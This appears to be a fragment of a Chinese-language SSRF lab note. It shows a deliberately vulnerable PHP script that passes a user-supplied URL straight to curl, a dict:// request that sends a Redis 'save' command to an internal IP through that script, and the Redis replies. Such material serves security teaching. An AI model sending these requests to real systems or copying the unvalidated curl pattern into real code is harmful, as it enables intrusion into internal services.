 www.demo.com/demo.php?url=dict://81.70.245.68:6379/save
110%
1
IP
4
<?php
highlight_file(__FILE__);        //该代码的作用只是在前端高亮显示后端代码
header("Content-Type:  text/html;  charset=utf-8");
$url  =  $_REQUEST['url'];
//  创建一个cURL资源
$ch  =  curl_init();              //初始化一个curl会话
//  设置URL和相应的选项，更多选项可在phpstorm中使用使用Ctrl+左键点击参数项进行查看
curl_setopt($ch,  CURLOPT_URL,  $url);        //获取url传递的参数
curl_setopt($ch,  CURLOPT_HEADER,  false);
curl_setopt($ch,  CURLOPT_SSL_VERIFYPEER,  false);
curl_setopt($ch,  CURLOPT_FOLLOWLOCATION,  true);  //如果不开启此选项则默认不跟随302跳转，除非代码中有Location
curl_setopt($ch,  CURLOPT_RETURNTRANSFER,0);    //如果此选项被设置为FALSE，函数执行时会返回执行结果，如果为true的话需要使用echo等函数进行输出
//执行一个curl会话
curl_exec($ch);
//  关闭cURL资源，并且释放系统资源
curl_close($ch);
//echo  $res;
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK